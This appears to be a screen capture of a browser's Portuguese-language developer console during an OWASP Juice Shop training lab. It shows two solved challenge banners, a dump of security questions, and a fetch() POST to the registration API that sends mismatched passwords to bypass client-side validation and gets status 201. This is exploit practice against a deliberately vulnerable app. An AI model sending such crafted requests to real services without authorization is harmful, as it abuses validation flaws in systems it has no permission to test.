 OWASP Juice Shop
https://juiceshop.local/#/register
Chat
Dimensões: Re 563 × 827 Aju Ne 'Sav
Console
Components
Profiler
2 17
Principal
top
Filtro
Níveis padrão 17 3 oculto
JS
0
You successfully solved a challenge: Zero Stars (Give a devastating
zero-star feedback to the store.)
X
You successfully solved a challenge: Repetitive Registration
(Follow the DRY principle while registering a user.)
X
User Registration
Email*
lab-repetitive-01@juice-sh.op
Password*
••••••••
Password must be 5-40 characters long.
8/20
Repeat Password*
••••••••
Passwords do not match
Show password advice
Security Question *
Your eldest siblings middle name?
This cannot be changed later!
Answer*
9: {id: 10, question: 'Company you first work for as an adult?', createdAt: '2026-11-25T21:30:45.894Z', updatedAt: '2026-11-25T21:30:45.894Z'}
10: {id: 11, question: 'Your favorite book?', createdAt: '2026-11-25T21:30:45.894Z', updatedAt: '2026-11-25T21:30:45.894Z'}
11: {id: 12, question: 'Your favorite movie?', createdAt: '2026-11-25T21:30:45.894Z', updatedAt: '2026-11-25T21:30:45.894Z'}
12: {id: 13, question: 'Number of one of your customer or ID cards?', createdAt: '2026-11-25T21:30:45.894Z', updatedAt: '2026-11-25T21:30:45.894Z'}
13: {id: 14, question: "What's your favorite place to go hiking?", createdAt: '2026-11-25T21:30:45.894Z', updatedAt: '2026-11-25T21:30:45.894Z'}
length: 14
[[Prototype]]: Array(0)
fetch('/api/Users/', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({
email: 'lab-repetitive-01@juice-sh.op',
password: 'teste123',
passwordRepeat: 'teste321',
securityQuestion: { id: 1 },
securityAnswer: 'laboratorio2026'
})
}).then(async r => ({
status: r.status,
body: await r.json()
})).then(console.log)
M {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
{status: 201, body: {…}} i
polyfills.js:1
body: {status: 'success', data: {…}}
status: 201
[[Prototype]]: Object
Console
Erros
Pesquisar
Localizar
(.*) Aa
Nenhum resultado de pesquisa
Digite e pressione Enter para pesquisar
1
Pesquisar
N
POR
PTB2
100%
20:15
25/11/2026